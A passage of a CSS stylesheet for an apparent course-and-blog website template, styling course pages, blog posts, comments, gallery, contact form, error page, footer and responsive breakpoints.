-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta span {

display: inline-block;

float: left;

}

.mu-blog-single-item .mu-blog-meta span i {

margin-right: 7px;

}

.mu-blog-single-item .mu-blog-description {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-description p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-blog-single-item .mu-blog-description a {

border-color: #555;

color: #555;

font-size: 14px;

margin-top: 15px;

}

.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {

color: #fff;

}

/*==================

COURSES PAGE

====================*/

#mu-page-breadcrumb {

background-color: #333;

display: inline;

float: left;

padding: 30px 0;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area {

display: inline;

float: left;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area h2 {

text-align: center;

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb {

background-color: transparent;

border-radius: 0;

margin-bottom: 0;

margin-top: 10px;

text-align: center;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li {

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li a {

color: #fff;

}

#mu-course-content {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-course-content .mu-course-content-area {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {

border: 1px solid #ccc;

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar {

background-color: #FFF;

display: inline;

float: left;

margin-bottom: 25px;

padding: 0 10px 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg {

padding-left: 15px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a {

color: #333;

display: inline-block;

font-size: 15px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-left .media-object {

width: 70px;

height: 60px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading {

font-size: 16px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .popular-course-price {

font-size: 14px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a:before {

content: '\f0da';

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a span {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud {

display: inline;

float: left;

margin-top: 5px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a {

border-bottom: 1px solid #ccc;

display: inline-block;

font-size: 15px;

letter-spacing: 0.3px;

margin: 0 5px 10px;

padding: 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-course-details {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single {

border: none;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-imgcaption {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h2 {

line-height: 1.7;

margin-bottom: 20px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h4 {

border-bottom: 1px solid #ccc;

padding-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content p {

font-size: 15px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul {

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li {

margin-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li span:first-child {

display: inline-block;

min-width: 150px;

float: left;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content .table {

margin-top: 10px;

}

.mu-pagination {

display: inline;

float: left;

width: 100%;

}

.mu-pagination .pagination li:first-child a {

border-radius: 0;

}

.mu-pagination .pagination li:first-child a span {

margin-right: 5px;

}

.mu-pagination .pagination li:last-child a {

border-radius: 0;

}

.mu-pagination .pagination li:last-child a span {

margin-left: 5px;

}

.mu-pagination .pagination li a {

color: #333;

margin: 0 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {

color: #fff;

}

.mu-pagination .pagination .active a {

color: #fff;

}

.mu-related-item {

display: inline;

float: left;

margin-top: 30px;

width: 100%;

}

.mu-related-item .mu-related-item-area {

margin-top: 30px;

}

.mu-related-item .mu-related-item-area .mu-latest-course-single {

border: 1px solid #ccc;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item {

background-color: #FFF;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-description {

padding: 0 15px 20px;

}

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {

height: 50px;

width: 50px;

}

/*==================

BLOG PAGE

====================*/

.mu-blog-archive .mu-blog-single-item {

margin-bottom: 35px;

}

.mu-blog-single .mu-blog-single-item {

background-color: #FFF;

padding-bottom: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description {

padding: 0 15px 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul {

padding-left: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li {

line-height: 1.8;

padding-left: 25px;

position: relative;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li:before {

content: '\f14a';

font-family: gotham;

position: absolute;

left: 0;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a {

display: inline-block;

padding: 5px;

font-size: 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social {

display: inline;

float: left;

margin-top: 20px;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

border: 1px solid #ccc;

display: inline-block;

min-width: 35px;

text-align: center;

margin: 0 5px;

height: 35px;

line-height: 35px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {

color: #fff;

}

.mu-blog-single-navigation {

display: inline;

float: left;

padding: 20px 0;

width: 100%;

margin-top: 30px;

}

.mu-blog-single-navigation a {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 20px;

font-weight: normal;

padding: 10px 20px;

transition: all 0.5s ease 0s;

}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {

color: #fff;

}

.mu-blog-single-navigation .mu-blog-prev {

float: left;

}

.mu-blog-single-navigation .mu-blog-prev span {

margin-right: 10px;

}

.mu-blog-single-navigation .mu-blog-next {

float: right;

}

.mu-blog-single-navigation .mu-blog-next span {

margin-left: 10px;

}

.mu-comments-area {

display: inline;

float: left;

width: 100%;

margin-top: 20px;

}

.mu-comments-area h3 {

margin-bottom: 20px;

padding: 20px;

border-bottom: 1px solid #ccc;

padding-left: 0;

}

.mu-comments-area .comments {

float: left;

display: inline;

margin-top: 20px;

width: 100%;

}

.mu-comments-area .comments .commentlist li {

border-bottom: 1px solid #ddd;

display: inline;

float: left;

margin-bottom: 30px;

padding: 10px;

position: relative;

width: 100%;

}

.mu-comments-area .comments .commentlist li .news-img {

background-color: #ccc;

height: 90px;

margin-right: 20px;

width: 90px;

}

.mu-comments-area .comments .commentlist li .media-body p {

margin-bottom: 0px;

}

.mu-comments-area .comments .commentlist li .media-body .author-name {

margin-bottom: 0px;

margin-top: 0;

}

.mu-comments-area .comments .commentlist li .comments-date {

display: block;

font-size: 12px;

letter-spacing: 0.5px;

margin-bottom: 10px;

margin-top: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 15px;

line-height: 13px;

margin-bottom: 10px;

margin-top: 20px;

padding: 8px 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .commentlist li .reply-btn span {

margin-left: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {

color: #fff;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist li .children {

margin-left: 50px;

}

.mu-comments-area .comments .commentlist li .author-tag {

color: #fff;

display: inline-block;

font-size: 12px;

font-weight: bold;

letter-spacing: 1px;

margin-bottom: 5px;

padding: 4px 8px;

}

.mu-comments-area .comments .commentlist li .author-comments {

background-color: #f8f8f8;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 25px;

}

.mu-comments-area .comments .comments-pagination {

display: inline-block;

text-align: left;

}

.mu-comments-area .comments .comments-pagination li {

display: inline-block;

}

.mu-comments-area .comments .comments-pagination li a {

background-color: transparent;

border: medium none;

color: #555;

display: inline-block;

font-size: 15px;

height: 25px;

line-height: 15px;

padding: 5px;

text-align: center;

width: 25px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {

background-color: transparent;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist > li:last-child {

margin-bottom: 0px;

}

#respond {

display: inline;

float: left;

margin-top: 25px;

width: 100%;

}

#respond .reply-title {

font-size: 25px;

margin-top: 0;

}

#respond .comment-notes {

font-size: 15px;

margin-bottom: 25px;

}

#respond .required {

color: red;

}

#respond label {

display: block;

}

#respond input[type="text"],

#respond input[type="email"],

#respond input[type="url"] {

border: 1px solid #ccc;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 65%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond textarea {

border: 1px solid #ccc;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 200px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond input[type="submit"] {

margin-top: 10px;

}

/*==================

GALLERY PAGE

====================*/

#mu-gallery {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top {

display: inline;

float: left;

margin-top: 50px;

padding: 20px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul {

display: inline-block;

text-align: center;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

color: #fff;

cursor: pointer;

display: inline-block;

font-size: 14px;

font-weight: bold;

letter-spacing: 0.5px;

margin: 0 5px;

padding: 6px 15px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body {

display: inline;

float: left;

width: 100%;

margin-top: 50px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery {

display: inline;

float: left;

margin-bottom: 30px;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item {

display: inline;

float: left;

width: 100%;

position: relative;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-img img {

transform: scale(1.3);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.8);

opacity: 1;

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info .mu-single-gallery-info-inner {

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

display: inline;

float: left;

height: 220px;

overflow: hidden;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img img {

width: 100%;

height: 100%;

transform: scale(1);

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.2);

bottom: 0;

height: 100%;

left: 0;

opacity: 0;

padding-top: 70px;

position: absolute;

right: 0;

text-align: left;

top: 0;

transform: scale(1);

width: 100%;

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner {

position: absolute;

bottom: 0;

left: 0;

width: 100%;

padding: 20px;

transform: scale(0);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner h4 {

color: #fff;

font-size: 20px;

line-height: 1.3;

margin-bottom: 0;

text-transform: uppercase;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner p {

color: #fff;

font-size: 14px;

margin-bottom: 20px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {

color: #fff;

display: inline-block;

height: 35px;

line-height: 35px;

margin-right: 10px;

text-align: center;

width: 40px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area #mixit-container .mix {

display: none;

}

/*==================

CONTACT PAGE

====================*/

#mu-contact {

display: inline;

/*float: left;*/

padding: 100px 0;

width: 100%;

}

#mu-contact .mu-contact-area {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform {

display: inline;

float: left;

width: 100%;

}

@media (max-width: 770px) {

.contactform {

display: inline!important;

float: left!important;

width: 89%!important;

margin-right: 10PX!important;

margin-left: 21px!important;

}

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .reply-title {

font-size: 25px;

margin-top: 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label {

display: block;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label .required {

color: #f60;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"] {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 150px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .form-submit input {

margin-top: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 500px;

}

/*==================

ERROR PAGE

====================*/

#mu-error {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-error .mu-error-area {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-error .mu-error-area p {

font-size: 22px;

}

#mu-error .mu-error-area h2 {

font-size: 200px;

line-height: 1.7;

}

/*==================

FOOTER

====================*/

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

/*==================

RESPONSIVE DESIGN

====================*/

@media (max-width: 1199px) {

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 10%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 13%;

}

}

@media (max-width: 991px) {

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

padding: 25px 10px;

}

#mu-search .mu-search-area {

padding: 30% 0;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 35px;

line-height: 65px;

margin-bottom: 0;

padding-right: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 400px;

}

#mu-slider .mu-slider-single .mu-slider-content a {

font-size: 15px;

margin-top: 5px;

padding: 5px 15px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 16px;

line-height: 1.5;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 20px;

}

#mu-about-us {

padding: 0px 0;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

margin-top: 30px;

}

#mu-abtus-counter {

background-size: 100% 100%;

padding: 60px 0;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

font-size: 40px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

font-size: 30px;

margin-top: 15px;

}

#about-video-popup span {

top: 20px;

position: absolute;

right: 20px;

}

#mu-features {

padding: 60px 0;

}

.mu-title p {

padding: 0 20px;

}

#mu-features .mu-features-area .mu-features-content {

margin-top: 30px;

}

#mu-latest-courses {

padding: 60px 0 90px;

}

#mu-our-teacher {

padding: 60px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

margin-bottom: 30px;

}

#mu-testimonial .mu-testimonial-area {

padding: 0 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 60px 15px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote::before {

left: 0;

}

#mu-from-blog {

padding: 60px 0;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

margin-top: 30px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-meta a {

letter-spacing: 0;

margin-right: 5px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 {

font-size: 20px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

margin-top: 30px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

font-size: 30px;

}

#mu-search .mu-search-area .mu-search-close {

right: 50px;

}

#mu-search .mu-search-area {

padding: 35% 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

margin-top: 50px;

}

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

position: relative;

top: 4px;

}

/* @media (max-width: 700px) {

.navbar-default .navbar-toggle  {

top: -13px;

width: 46%!important;

}

*/

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

@media (max-width: 640px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

display: none;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 25px;

line-height: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 350px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

letter-spacing: 0;

}

#mu-service {

margin-top: 30px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 5px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 16px;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: auto;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

padding: 5px 10px;

margin-bottom: 5px;

}

}

@media (max-width: 480px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

